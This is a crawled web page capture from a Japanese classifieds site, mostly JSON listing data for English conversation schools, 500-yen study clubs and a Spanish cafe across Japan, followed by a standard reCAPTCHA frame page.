　目標完全達成コース（週1回）（KEC教育グループ 京都校）","text":"真剣に学習する人のみ募集。\r日常会話6ヶ月マスターからプロレベルまで。\r欠席時の補習、振替制度も利用可。\r\r一般的に、英会話学習は、ファッションとして捉えられたり、楽しく、気軽な習い事として考えられがちですが、実際は、英語・...","image_url":"https://images.gooschool.jp/root/0720054/thm/0019.jpg","created_at":"2026-01-05T17:51:53.797+09:00","updated_at":"2026-01-05T17:51:53.797+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"京都府京都市中京区室町通御池下ル円福寺町345サウス御池ビル2F"},"important_field":null,"link_list":[{"title":"京都","path":"/kyoto/les-eng","nofollow":false},{"title":"京都市","path":"/kyoto/les-eng/g-1710/a-526-kyoto","nofollow":true},{"title":"英会話","path":"/all/les-eng/g-1710","nofollow":false}],"decorated_location_name":"京都市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":26,"name":"京都","name_en":"kyoto","name_with_suffix":"京都府"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":27,"name":"英語","name_en":"eng"},"large_genre":{"id":1710,"name":"英会話"}},{"id":"696d207cafba233ee96a962f","key":"les_gsc_0720054000040002","title":"【英会話】1年　目標完全達成コース（週2回）（KEC教育グループ 京都校）","text":"真剣に学習する人のみ募集。\r日常会話6ヶ月マスターからプロレベルまで。\r欠席時の補習、振替制度も利用可。\r\r一般的に、英会話学習は、ファッションとして捉えられたり、楽しく、気軽な習い事として考えられがちですが、実際は、英語・...","image_url":"https://images.gooschool.jp/root/0720054/thm/0019.jpg","created_at":"2026-01-05T08:42:44.228+09:00","updated_at":"2026-01-05T08:42:44.228+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"京都府京都市中京区室町通御池下ル円福寺町345サウス御池ビル2F"},"important_field":null,"link_list":[{"title":"京都","path":"/kyoto/les-eng","nofollow":false},{"title":"京都市","path":"/kyoto/les-eng/g-1710/a-526-kyoto","nofollow":true},{"title":"英会話","path":"/all/les-eng/g-1710","nofollow":false}],"decorated_location_name":"京都市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":26,"name":"京都","name_en":"kyoto","name_with_suffix":"京都府"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":27,"name":"英語","name_en":"eng"},"large_genre":{"id":1710,"name":"英会話"}},{"id":"696d207cafba233ee96a964b","key":"les_gsc_0720054000760002","title":"【英会話】無料体験レッスン（KEC教育グループ 京都校）","text":"「真剣に学習する人のみ募集」\r初回はガイダンス（指導内容のご説明）とレベルチェックを行い、適正クラスを診断。ご都合の良い日時を調整させて戴き、後日実際に授業（90分以上）に参加。受講生として英会話理論と口頭英作文を体感してく...","image_url":"https://images.gooschool.jp/root/0720054/thm/0019.jpg","created_at":"2026-01-05T08:09:28.240+09:00","updated_at":"2026-01-05T08:09:28.240+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"京都府京都市中京区室町通御池下ル円福寺町345サウス御池ビル2F"},"important_field":null,"link_list":[{"title":"京都","path":"/kyoto/les-eng","nofollow":false},{"title":"京都市","path":"/kyoto/les-eng/g-1710/a-526-kyoto","nofollow":true},{"title":"英会話","path":"/all/les-eng/g-1710","nofollow":false}],"decorated_location_name":"京都市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":26,"name":"京都","name_en":"kyoto","name_with_suffix":"京都府"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":27,"name":"英語","name_en":"eng"},"large_genre":{"id":1710,"name":"英会話"}},{"id":"696d207cafba233ee96a962f","key":"les_gsc_0720054000040002","title":"【英会話】1年　目標完全達成コース（週2回）（KEC教育グループ 京都校）","text":"真剣に学習する人のみ募集。\r日常会話6ヶ月マスターからプロレベルまで。\r欠席時の補習、振替制度も利用可。\r\r一般的に、英会話学習は、ファッションとして捉えられたり、楽しく、気軽な習い事として考えられがちですが、実際は、英語・...","image_url":"https://images.gooschool.jp/root/0720054/thm/0019.jpg","created_at":"2026-01-05T08:42:44.228+09:00","updated_at":"2026-01-05T08:42:44.228+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"京都府京都市中京区室町通御池下ル円福寺町345サウス御池ビル2F"},"important_field":null,"link_list":[{"title":"京都","path":"/kyoto/les-eng","nofollow":false},{"title":"京都市","path":"/kyoto/les-eng/g-1710/a-526-kyoto","nofollow":true},{"title":"英会話","path":"/all/les-eng/g-1710","nofollow":false}],"decorated_location_name":"京都市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":26,"name":"京都","name_en":"kyoto","name_with_suffix":"京都府"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":27,"name":"英語","name_en":"eng"},"large_genre":{"id":1710,"name":"英会話"}}],"owner_articles":[{"id":"68997c823b1bb50cf98e05f6","key":"1j65he","title":"スペイン語カフェを町田で開催中！","text":"スペイン語を勉強中の皆さん、なかなか話す場所がなく苦戦していませんか・・・？\r\nGOOVER ENGLISH SCHOOLでは現在スペイン語カフェの開催も行っているのです。\r\n\r\n講師はみんな本物のネイティブスパニッシュスピ...","image_url":"https://cdn.jmty.jp/articles/images/68997c8041cf7232fb8b92d5/thumb_m_474196861_9340046566047308_608197345632938841_n.jpg","created_at":"2025-12-07T13:55:08.376+09:00","updated_at":"2025-12-07T13:55:08.381+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"東京都町田市"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-eng","nofollow":false},{"title":"町田市","path":"/tokyo/les-eng/g-1710/a-287-machida","nofollow":true},{"title":"英会話","path":"/all/les-eng/g-1710","nofollow":false},{"title":"埼玉","path":"/saitama/les-eng","nofollow":false},{"title":"英会話","path":"/all/les-eng/g-1710","nofollow":false},{"title":"場所","path":"/all/les-kw-%E5%A0%B4%E6%89%80","nofollow":false}],"decorated_location_name":"東京都 町田市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":27,"name":"英語","name_en":"eng"},"large_genre":{"id":1710,"name":"英会話"}},{"id":"5cb97a77dc81fa2008e77fd2","key":"d1dom","title":"★日曜日に天王寺で開催！ワンコインで英会話練習会★","text":"皆さんこんにちは☆\r\n\r\n4月になり新年度スタート！新しいことを始めようと思っている方、海外が好きで旅行好きな方、英語の曲が好きな方…などなどもっと英語が話せたらいいなぁ...\r\n\r\nそうした思いを持っている方の中には\r\n「...","image_url":"https://cdn.jmty.jp/articles/images/64378495adec6b01208cd3ef/thumb_m____1.jpg","created_at":"2025-11-27T14:07:01.809+09:00","updated_at":"2025-11-27T14:07:01.819+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"大阪府大阪市"},"important_field":null,"link_list":[{"title":"大阪","path":"/osaka/les-eng","nofollow":false},{"title":"大阪市","path":"/osaka/les-eng/g-1710/a-542-osaka","nofollow":true},{"title":"英会話","path":"/all/les-eng/g-1710","nofollow":false}],"decorated_location_name":"大阪府 大阪市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":27,"name":"大阪","name_en":"osaka","name_with_suffix":"大阪府"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":27,"name":"英語","name_en":"eng"},"large_genre":{"id":1710,"name":"英会話"}},{"id":"6464662cd5088711d0d57056","key":"124i5t","title":"川崎で英語の勉強会♪（参加費たったの500円）初心者大歓迎　日曜日の午後","text":"こんにちは！GOOVER ENGLISH SCHOOLです。英会話勉強会(英会話クラブ)を川崎で開催しております！\r\n\r\n初心者から上級者までそれぞれにレベル分けされたテーブル（4人～6人）を準備しています。その中から自分に...","image_url":"https://cdn.jmty.jp/articles/images/646464b096486915fc1763d8/thumb_m_20220807_103337612.jpg","created_at":"2025-11-22T14:00:48.275+09:00","updated_at":"2025-11-22T14:00:48.281+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"神奈川県川崎市"},"important_field":null,"link_list":[{"title":"神奈川","path":"/kanagawa/les-eng","nofollow":false},{"title":"川崎市","path":"/kanagawa/les-eng/g-1710/a-307-kawasaki","nofollow":true},{"title":"英会話","path":"/all/les-eng/g-1710","nofollow":false},{"title":"クラブ","path":"/all/les-kw-%E3%82%AF%E3%83%A9%E3%83%96","nofollow":false}],"decorated_location_name":"神奈川県 川崎市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":14,"name":"神奈川","name_en":"kanagawa","name_with_suffix":"神奈川県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":27,"name":"英語","name_en":"eng"},"large_genre":{"id":1710,"name":"英会話"}},{"id":"6056e068a8f2bb7c71e2b34b","key":"np9yr","title":"500円で英語の勉強会に参加しませんか？　英語初心者大歓迎！","text":"\r\n今月開催の英会話クラブでも引き続き参加者を募集中です！\r\n\r\n＜＜開催スケジュール＞＞\r\n\r\n「川越英会話クラブ」で検索\r\n\r\n【英会話クラブとは】\r\n・グループトークやゲームなどを交えた英会話の勉強サークルです。\r\n・...","image_url":"https://cdn.jmty.jp/articles/images/6056e066f4944416abb39794/thumb_1.jpg","created_at":"2025-11-27T14:05:30.790+09:00","updated_at":"2025-11-27T14:05:30.796+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"埼玉県川越市郭町"},"important_field":null,"link_list":[{"title":"埼玉","path":"/saitama/les-eng","nofollow":false},{"title":"川越市","path":"/saitama/les-eng/g-1710/a-180-kawagoe","nofollow":true},{"title":"本川越駅","path":"/saitama/les-eng/g-1710/s-2200729","nofollow":true},{"title":"英会話","path":"/all/les-eng/g-1710","nofollow":false},{"title":"クラブ","path":"/all/les-kw-%E3%82%AF%E3%83%A9%E3%83%96","nofollow":false}],"decorated_location_name":"埼玉県 本川越駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":27,"name":"英語","name_en":"eng"},"large_genre":{"id":1710,"name":"英会話"}},{"id":"5fab9aabcf57e029b8f20564","key":"liwcb","title":"ワンコインで英会話の勉強を！盛岡英会話クラブ","text":"英会話を始めようと考えているんだけど英会話スクールでは \r\n敷居が高すぎると思っているみなさん、気軽に英会話しませんか？ \r\n\r\n同じく英語を勉強している様々な年代、職業の人たちと一緒に話すことで、 \r\nいい刺激を受けて、英...","image_url":"https://cdn.jmty.jp/articles/images/5fab9aa91e528e1ae84ef97b/thumb_GettyImages_79216307.jpg","created_at":"2025-11-24T15:37:33.280+09:00","updated_at":"2025-11-24T15:37:33.285+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"岩手県盛岡市"},"important_field":null,"link_list":[{"title":"岩手","path":"/iwate/les-eng","nofollow":false},{"title":"盛岡市","path":"/iwate/les-eng/g-1710/a-48-morioka","nofollow":true},{"title":"盛岡駅","path":"/iwate/les-eng/g-1710/s-1123185","nofollow":true},{"title":"英会話","path":"/all/les-eng/g-1710","nofollow":false},{"title":"クラブ","path":"/all/les-kw-%E3%82%AF%E3%83%A9%E3%83%96","nofollow":false}],"decorated_location_name":"岩手県 盛岡駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":3,"name":"岩手","name_en":"iwate","name_with_suffix":"岩手県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":27,"name":"英語","name_en":"eng"},"large_genre":{"id":1710,"name":"英会話"}},{"id":"6767c377e6184a3816b06079","key":"1eg75o","title":"広島英会話クラブ 進行スタッフ募集中！","text":"【英語力を活かせる！】\r\n\r\n広島英会話クラブでは、進行スタッフを募集中です。\r\n英会話クラブは、20年以上の歴史を持つ社会人向け英会話サークルで、全国100か所以上で開催されています。\r\n\r\n今回は、広島会場で進行スタッフ...","image_url":"https://cdn.jmty.jp/articles/images/6767c36ba05b7f2cdcbb1a5e/thumb_m_thumb_m_______.jpg","created_at":"2026-01-13T13:41:12.859+09:00","updated_at":"2026-01-13T13:41:12.865+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"rec","company_name":"株式会社ＧＯＯＶＥＲ","pay":3000,"pay_string":"","address":"広島県広島市","transportation":"","working_hours":"14:00-16:00","employment_type_others_text":"","pay_system":{"id":2,"name":"日給","unit_text":"DAY"},"employment_type":{"id":3,"name":"業務委託"},"shift":null},"important_field":"日給3,000円","link_list":[{"title":"広島","path":"/hiroshima/rec-oth","nofollow":false},{"title":"広島市","path":"/hiroshima/rec-all/g-all/a-659-hiroshima","nofollow":false},{"title":"その他","path":"/all/rec-oth","nofollow":false},{"title":"クラブ","path":"/all/rec-kw-%E3%82%AF%E3%83%A9%E3%83%96","nofollow":false}],"decorated_location_name":"広島県 広島市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":34,"name":"広島","name_en":"hiroshima","name_with_suffix":"広島県"},"category_group":{"id":4,"name":"アルバイト","shorten_name":"バイト","name_en":"rec"},"category":{"id":40,"name":"その他","name_en":"oth"},"large_genre":null},{"id":"626cba0d048056716940c88e","key":"uqsf9","title":"【2時間500円】英語の勉強会を開催します＠松山　初心者大歓迎","text":"愛媛の松山で英会話の勉強会に参加しませんか？\r\n\r\n愛媛英会話クラブでは、英会話の勉強会を開催しております。\r\nhttp://www.ehimeenglish.com/\r\n全くの初心者から上級者までそれぞれにレベル分けされた...","image_url":"https://cdn.jmty.jp/articles/images/626cba0beb20cc597c552712/thumb_m_NCM_0492.jpg","created_at":"2026-01-13T13:36:17.698+09:00","updated_at":"2026-01-13T13:36:17.701+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"愛媛県松山市"},"important_field":null,"link_list":[{"title":"愛媛","path":"/ehime/les-eng","nofollow":false},{"title":"松山市","path":"/ehime/les-eng/g-all/a-706-matsuyama","nofollow":false},{"title":"英語","path":"/all/les-eng","nofollow":false},{"title":"初心者","path":"/all/les-kw-%E5%88%9D%E5%BF%83%E8%80%85","nofollow":false}],"decorated_location_name":"愛媛県 松山市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":38,"name":"愛媛","name_en":"ehime","name_with_suffix":"愛媛県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":27,"name":"英語","name_en":"eng"},"large_genre":null},{"id":"60751fa55edcd51bb2453599","key":"o3pdy","title":"【座間基地内の先生宅で英会話レッスン】日本にいながらホンモノの英会話を学ぼう！","text":"「海外に行きたくても行けない！！」\r\n\r\nそんな方におすすめなのが米軍基地英会話です。\r\n\r\n【米軍基地英会話とは】\r\n・基地内はアメリカそのもの。\r\n・講師はもちろん生粋のアメリカ人。\r\n・ネイティブにしか分からないニュア...","image_url":"https://cdn.jmty.jp/articles/images/60751fa4fc8aea1b735fec4f/thumb_854901_american_muscle.jpg","created_at":"2025-11-27T14:05:48.843+09:00","updated_at":"2025-11-27T14:05:48.847+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"神奈川県座間市"},"important_field":null,"link_list":[{"title":"神奈川","path":"/kanagawa/les-eng","nofollow":false},{"title":"座間市","path":"/kanagawa/les-eng/g-1710/a-322-zama","nofollow":true},{"title":"相武台前駅","path":"/kanagawa/les-eng/g-1710/s-2500130","nofollow":true},{"title":"英会話","path":"/all/les-eng/g-1710","nofollow":false},{"title":"神奈川","path":"/kanagawa/les-eng","nofollow":false},{"title":"海老名市","path":"/kanagawa/les-eng/g-1710/a-321-ebina","nofollow":true},{"title":"英会話","path":"/all/les-eng/g-1710","nofollow":false},{"title":"米軍基地","path":"/all/les-kw-%E7%B1%B3%E8%BB%8D%E5%9F%BA%E5%9C%B0","nofollow":false}],"decorated_location_name":"神奈川県 相武台前駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":14,"name":"神奈川","name_en":"kanagawa","name_with_suffix":"神奈川県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":27,"name":"英語","name_en":"eng"},"large_genre":{"id":1710,"name":"英会話"}},{"id":"63479b68e7ad9c4963567be0","key":"xt29i","title":"表参道で英会話の勉強会！｜ワンコインで参加できる英会話クラブ","text":"【英語のモチベーションを上げるなら英会話クラブ！】 \r\n\r\n英語が話せるようになりたいけれど、中々続かない...\r\n\r\n英会話クラブはそんな方におススメです。\r\nなぜなら...\r\n\r\n・参加費がワンコイン(500円)\r\n・英...","image_url":"https://cdn.jmty.jp/articles/images/63479b66833a2d4696973f83/thumb_m_homestay2.jpg","created_at":"2025-12-14T16:07:24.481+09:00","updated_at":"2025-12-14T16:07:24.488+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"東京都渋谷区"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-eng","nofollow":false},{"title":"渋谷区","path":"/tokyo/les-eng/g-1710/a-268-shibuya","nofollow":true},{"title":"英会話","path":"/all/les-eng/g-1710","nofollow":false},{"title":"東京","path":"/tokyo/les-eng","nofollow":false},{"title":"港区","path":"/tokyo/les-eng/g-1710/a-258-minato","nofollow":true},{"title":"英会話","path":"/all/les-eng/g-1710","nofollow":false},{"title":"クラブ","path":"/all/les-kw-%E3%82%AF%E3%83%A9%E3%83%96","nofollow":false}],"decorated_location_name":"東京都 渋谷区","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":27,"name":"英語","name_en":"eng"},"large_genre":{"id":1710,"name":"英会話"}},{"id":"631d86e89770e12c4649d318","key":"x6uwo","title":"週末の午前中は英会話勉強会に参加して有意義に勉強しましょう(^^♪","text":"【どなたでも参加歓迎の英会話サークルです】\r\n\r\n英会話を始めようと考えているんだけど英会話スクールでは\r\n敷居が高すぎると思っているみなさん、気軽に英会話しませんか？\r\n\r\n同じく英語を勉強している様々な年代、職業の人たち...","image_url":"https://cdn.jmty.jp/articles/images/631d86e7a29aeb4f90887f31/thumb_m_shutterstock_285854450.jpg","created_at":"2025-11-27T14:06:17.667+09:00","updated_at":"2025-11-27T14:06:17.673+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"長崎県長崎市"},"important_field":null,"link_list":[{"title":"長崎","path":"/nagasaki/les-eng","nofollow":false},{"title":"長崎市","path":"/nagasaki/les-eng/g-1710/a-770-nagasaki","nofollow":true},{"title":"英会話","path":"/all/les-eng/g-1710","nofollow":false},{"title":"長崎","path":"/nagasaki/les-eng","nofollow":false},{"title":"諫早市","path":"/nagasaki/les-eng/g-1710/a-773-isahaya","nofollow":true},{"title":"英会話","path":"/all/les-eng/g-1710","nofollow":false},{"title":"敷居","path":"/all/les-kw-%E6%95%B7%E5%B1%85","nofollow":false}],"decorated_location_name":"長崎県 長崎市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":42,"name":"長崎","name_en":"nagasaki","name_with_suffix":"長崎県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":27,"name":"英語","name_en":"eng"},"large_genre":{"id":1710,"name":"英会話"}},{"id":"5db939712c2c0b450deddc97","key":"fjrmk","title":"500円で英語勉強会に参加しよう！札幌　初心者OK","text":"全くの初心者から上級者までそれぞれにレベル分けされたテーブル（4人～6人）を準備しています。その中から自分にあったレベルでご参加いただきます。\r\n\r\n4人～6人のグループトーク、フリーカンバセーション、TABOOなどの英語を...","image_url":"https://cdn.jmty.jp/articles/images/5db93970c9a82576f2b2093d/thumb_shutterstock_108670208.jpg","created_at":"2025-11-27T14:03:15.281+09:00","updated_at":"2025-11-30T14:31:15.500+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"北海道札幌市南一条東"},"important_field":null,"link_list":[{"title":"北海道","path":"/hokkaido/les-eng","nofollow":false},{"title":"札幌市","path":"/hokkaido/les-eng/g-1710/a-1-sapporo","nofollow":true},{"title":"英会話","path":"/all/les-eng/g-1710","nofollow":false}],"decorated_location_name":"北海道 札幌市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":27,"name":"英語","name_en":"eng"},"large_genre":{"id":1710,"name":"英会話"}},{"id":"5da95958adce5e1a62f0ac9d","key":"fdy39","title":"500円で英語勉強会！十三駅近く","text":"大阪の淀川区、十三駅のそばで開催されている英会話クラブです★格安に英会話の勉強会を行っています。英会話学習に高いお金は必要ありません！\r\n\r\n参加者のレベルは超初心者から超上級者までと幅広く、 それぞれレベル分けされたテーブ...","image_url":"https://cdn.jmty.jp/articles/images/5da959566ccc58217b4e0a19/thumb_____.jpg","created_at":"2025-12-18T13:38:32.537+09:00","updated_at":"2025-12-18T13:38:32.543+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"大阪府大阪市野中南"},"important_field":null,"link_list":[{"title":"大阪","path":"/osaka/les-eng","nofollow":false},{"title":"大阪市","path":"/osaka/les-eng/g-1710/a-542-osaka","nofollow":true},{"title":"英会話","path":"/all/les-eng/g-1710","nofollow":false}],"decorated_location_name":"大阪府 大阪市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":27,"name":"大阪","name_en":"osaka","name_with_suffix":"大阪府"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":27,"name":"英語","name_en":"eng"},"large_genre":{"id":1710,"name":"英会話"}},{"id":"5dbe462e1eae62469992e589","key":"flj3x","title":"500円で英語勉強会に参加しませんか？＠十三駅近く　初心者OK","text":"全くの初心者から上級者までそれぞれにレベル分けされたテーブル（4人～6人）を準備しています。その中から自分にあったレベルでご参加いただきます。\r\n\r\n4人～6人のグループトーク、フリーカンバセーション、TABOOなどの英語を...","image_url":"https://cdn.jmty.jp/articles/images/5dbe462bdbda9133fd223765/thumb___.jpg","created_at":"2025-11-27T14:02:01.443+09:00","updated_at":"2025-11-27T14:02:01.449+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"大阪府大阪市野中南"},"important_field":null,"link_list":[{"title":"大阪","path":"/osaka/les-eng","nofollow":false},{"title":"大阪市","path":"/osaka/les-eng/g-1710/a-542-osaka","nofollow":true},{"title":"英会話","path":"/all/les-eng/g-1710","nofollow":false}],"decorated_location_name":"大阪府 大阪市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":27,"name":"大阪","name_en":"osaka","name_with_suffix":"大阪府"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":27,"name":"英語","name_en":"eng"},"large_genre":{"id":1710,"name":"英会話"}},{"id":"608a3fc87fb74d2db230ac89","key":"odoit","title":"座間基地の中で英語のレッスン！日本とは思えないアメリカンな雰囲気が体感できます♪","text":"現在、座間基地内にお住いの女性講師宅にてレッスン生徒様募集をしています(^_^)/\r\n\r\n普段基地の中には入れないのでこの機会に中に入ってアメリカンな空気、生活を体感しましょう！\r\n\r\n※基地に入るにはパスポートが必要なので...","image_url":"https://cdn.jmty.jp/articles/images/608a3fc6ba4e3119771c70e5/thumb_467507_american_flags_in_new_orleans.jpg","created_at":"2025-11-22T13:56:45.278+09:00","updated_at":"2025-11-22T13:56:45.284+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"神奈川県座間市"},"important_field":null,"link_list":[{"title":"神奈川","path":"/kanagawa/les-eng","nofollow":false},{"title":"座間市","path":"/kanagawa/les-eng/g-all/a-322-zama","nofollow":false},{"title":"相武台前駅","path":"/kanagawa/les-eng/g-all/s-2500130","nofollow":false},{"title":"英語","path":"/all/les-eng","nofollow":false},{"title":"レッスン","path":"/all/les-kw-%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3","nofollow":false}],"decorated_location_name":"神奈川県 相武台前駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":14,"name":"神奈川","name_en":"kanagawa","name_with_suffix":"神奈川県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":27,"name":"英語","name_en":"eng"},"large_genre":null},{"id":"645f32927284bd594f760adf","key":"121mje","title":"スペイン語カフェをオープンいたします！","text":"GOOVER ENGLISH SCHOOLです！\r\n\r\n町田英会話カフェではスペイン語ラウンジを格安で受講することができます♪\r\nスペイン語のネイティブ講師と楽しくフリートークしませんか？\r\n\r\n２時間２１００円（税抜き）\r...","image_url":"https://cdn.jmty.jp/articles/images/645f32633352b51a79b81cf3/thumb_m_25678788_s__1_.jpg","created_at":"2025-11-27T14:05:01.375+09:00","updated_at":"2025-11-27T14:05:01.381+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"東京都町田市"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-lan","nofollow":false},{"title":"町田市","path":"/tokyo/les-lan/g-2179/a-287-machida","nofollow":true},{"title":"スペイン語","path":"/all/les-lan/g-2179","nofollow":false},{"title":"神奈川","path":"/kanagawa/les-lan","nofollow":false},{"title":"川崎市","path":"/kanagawa/les-lan/g-2179/a-307-kawasaki","nofollow":true},{"title":"スペイン語","path":"/all/les-lan/g-2179","nofollow":false},{"title":"ドイツ語","path":"/all/les-kw-%E3%83%89%E3%82%A4%E3%83%84%E8%AA%9E","nofollow":false}],"decorated_location_name":"東京都 町田市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":107,"name":"その他語学","name_en":"lan"},"large_genre":{"id":2179,"name":"スペイン語"}}]},"shouldShowChatBot":false}},"page":"/article/detail","query":{"prefecture_name":"kyoto","category_group_name":"les","category_name":"eng","id":"x6uf2"},"buildId":"_k0ZWKZu_VJoKuvr32PMu","assetPrefix":"https://cdn.jmty.jp","isFallback":false,"isExperimentalCompile":false,"gssp":true,"appGip":true,"locale":"ja","locales":["ja"],"defaultLocale":"ja","scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="e46SDJy-H2zf9cL1Xf81aQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768787214017');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/_k0ZWKZu_VJoKuvr32PMu/_ssgManifest.js
body_size: 151
content:
